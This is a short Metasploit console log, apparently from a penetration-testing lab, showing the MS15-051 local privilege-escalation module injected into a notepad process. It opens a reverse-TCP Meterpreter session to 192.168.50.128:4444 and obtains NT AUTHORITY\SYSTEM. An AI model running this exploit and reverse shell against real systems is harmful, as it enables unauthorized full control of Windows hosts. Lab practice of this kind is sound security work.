 [*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms15_051_client_copy_image) > set session 1
session => 1
msf5 exploit(windows/local/ms15_051_client_copy_image) > run

[*] Started reverse TCP handler on 192.168.50.128:4444
[*] Launching notepad to host the exploit...
[+] Process 3120 launched.
[*] Reflectively injecting the exploit DLL into 3120...
[*] Injecting exploit into 3120...
[*] Exploit injected. Injecting payload into 3120...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to compl
ete.
[*] Sending stage (179779 bytes) to 192.168.50.129
[*] Meterpreter session 2 opened (192.168.50.128:4444 -> 192.168.50.129:49281) a
t 2020-03-27 07:10:03 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >